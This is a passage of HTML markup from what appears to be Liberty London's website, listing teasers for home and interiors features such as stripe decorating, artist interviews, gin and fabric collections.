            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/stripes-interiors.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/stripes-decor-trend-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/stripes-decor-trend-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/stripes-decor-trend-hero?fmt=auto&qlt=75" width="500" height="650" alt="stripes interiors - how to decorate with stripes" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Read Between the Lines: Here's How to Decorate with Stripes</h4><h5 class="sub-heading portrait-regular m-0">If you're pattern curious but don't know where to start, a jolly stripe is a perennial design favourite for every room in the home. Here's how to use them well</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/katy-papineau-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210319-katy-papineau-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210319-katy-papineau-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210319-katy-papineau-header?fmt=auto&qlt=75" alt="Artist in residence Katy Papineau artist interview" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Artist in Residence: Katy Papineau</h4>
            <h5 class="sub-heading portrait-regular m-0">Inspired by William Blake’s London, artist Katy Papineau filters observations through her imagination, bringing the focus inwards to realise intimate mixed media paintings.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
                <a href="https://www.libertylondon.com/uk/features/fashion/menswear/" class="mb-0 content-tags" title="View all Menswear Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Menswear</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/pop-trading.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210902-pop-trading-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210902-pop-trading-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210902-pop-trading-header?fmt=auto&qlt=75" alt="pop trading" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Home of the Artistic Shopper: Pop Trading</h4>
            <h5 class="sub-heading portrait-regular m-0">Peter Kolks of menswear label Pop Trading opens the doors to his lofty, light-flooded home in Amsterdam’s city centre</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet de Vere</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Harriet de Vere</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bermondsey-gin.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210324-bermondsey-gin-header-v3?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210324-bermondsey-gin-header-v3?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210324-bermondsey-gin-header-v3?fmt=auto&qlt=75" alt="bermondsey london old tom gin bottle" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">London Spirit: Bermondsey Gin</h4>
            <h5 class="sub-heading portrait-regular m-0">Founded by Christian Jensen as a return to traditional distillation, Bermondsey Gin is inspired by age-old ingredients and methods.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/a-gift-less-ordinary/" class="mb-0 content-tags" title="View all A Gift Less Ordinary Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">A Gift Less Ordinary</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/unique-housewarming-gifts.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/unqiue-housewarming-gifts?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/unqiue-housewarming-gifts?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/unqiue-housewarming-gifts?fmt=auto&qlt=75" width="500" height="650" alt="unique housewarming gifts for everyone" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Liberty's Edit of the Most Unique Housewarming Gifts</h4><h5 class="sub-heading portrait-regular m-0">Calling all things bright and beautiful! If you’re sick of run-of-the-mill home gifts, you’ve come to the right place for inspiration</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/blue-and-grey-living-room-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/000780880-R512501006-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/000780880-R512501006-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/000780880-R512501006-2?fmt=auto&qlt=75" width="500" height="650" alt="blue and grey living room ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Most Calming Colour Palette for Your Living Room</h4><h5 class="sub-heading portrait-regular m-0">Simple ways to embrace a tried and trusted blue and grey combo in your own living room</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bryony-masterpiece-home.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210921-bryony-masterpiece-home-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210921-bryony-masterpiece-home-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210921-bryony-masterpiece-home-header?fmt=auto&qlt=75" alt="how to make every room of your home a masterpiece maximalist table with floral display" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">How to Make Every Room a Masterpiece</h4>
            <h5 class="sub-heading portrait-regular m-0">Our Buying Manager for Home shares her tips for driving each room in your home to its full aesthetic potential.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/more-than-a-store/" class="mb-0 content-tags" title="View all More Than a Store Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">More Than a Store</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/homeware-artisan-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/homeware-artisan-brands-interviews-pottery?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/homeware-artisan-brands-interviews-pottery?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/homeware-artisan-brands-interviews-pottery?fmt=auto&qlt=75" width="500" height="650" alt="more than a store - liberty homeware artisans" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Handmade Stories: Meet the Makers</h4><h5 class="sub-heading portrait-regular m-0">An ode to our makers: the artisans, crafters and creators behind Liberty’s homeware brands set to transform your home into a handworked haven</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/green-living-room-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/MAGICAL_PLANT_083?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/MAGICAL_PLANT_083?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/MAGICAL_PLANT_083?fmt=auto&qlt=75" width="500" height="650" alt="green living room ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Green Living Room Ideas to Soothe the Soul</h4><h5 class="sub-heading portrait-regular m-0">Renew your connection to nature with Liberty’s guide to bringing the outdoors in</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/lucinda-chambers.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210317-lucinda-chambers-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210317-lucinda-chambers-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210317-lucinda-chambers-header?fmt=auto&qlt=75" alt="at home with lucinda chambers" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At Home With: Lucinda Chambers</h4>
            <h5 class="sub-heading portrait-regular m-0">Former Vogue Fashion Director and Colville co-founder Lucinda Chambers invites us into her Shepherd’s Bush home.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/about-botanical-atlas-fabric-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/LICHEN-BATH-SILK-TREE-LINEN?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/LICHEN-BATH-SILK-TREE-LINEN?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/LICHEN-BATH-SILK-TREE-LINEN?fmt=auto&qlt=75" width="500" height="650" alt="Botanical Atlas fabrics bathroom curtain" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Botanical Atlas: Embark on a Voyage of Botanical Discovery</h4><h5 class="sub-heading portrait-regular m-0">For Liberty’s newest fabric collection, we’re re-tracing Sir Arthur Lasenby Liberty’s expedition through the beguiling wonders of the natural world</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
                <a href="https://www.libertylondon.com/uk/features/fashion/jewellery/" class="mb-0 content-tags" title="View all Jewellery Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Jewellery</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/anissa-kermiche-home.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210922-HOTAS-anissa-kermiche-liberty-book?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210922-HOTAS-anissa-kermiche-liberty-book?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210922-HOTAS-anissa-kermiche-liberty-book?fmt=auto&qlt=75" alt="kermiche" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Personal Space: Anissa Kermiche</h4>
            <h5 class="sub-heading portrait-regular m-0">The London-based creative talks collecting influences for a design-driven space without compromise</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/about-the-botanical-atlas-wallpaper-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/230229-hero-wallpaper-collection?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/230229-hero-wallpaper-collection?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/230229-hero-wallpaper-collection?fmt=auto&qlt=75" alt="liberty interiors the botanical atlas wallpaper collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Liberty Interiors: The Botanical Atlas Collection</h4><h5 class="sub-heading portrait-regular m-0">Delve into the design story behind our flora and fauna-inspired wallpaper collection</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/first-christmas-in-new-home.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/liberty-christmas-tree-with-tinsel-and-baubles?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
